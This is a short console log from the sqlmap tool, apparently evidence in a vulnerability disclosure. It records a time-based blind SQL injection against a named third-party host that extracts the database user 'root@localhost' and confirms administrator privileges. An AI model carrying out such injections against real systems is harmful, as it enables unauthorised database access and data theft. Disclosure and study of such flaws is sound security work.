 [01:22:33] [INFO] fetching current user
[01:22:33] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[01:22:33] [INFO] retrieved:
[01:22:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
roo
[01:29:46] [ERROR] invalid character detected. retrying..
[01:29:46] [WARNING] increasing time delay to 6 seconds
t@loc
[01:41:23] [ERROR] invalid character detected. retrying..
[01:41:23] [WARNING] increasing time delay to 7 seconds
alhost
current user is DBA: True
[01:54:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[01:54:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
bxapp.homelink.com.cn'
www.wooyun.org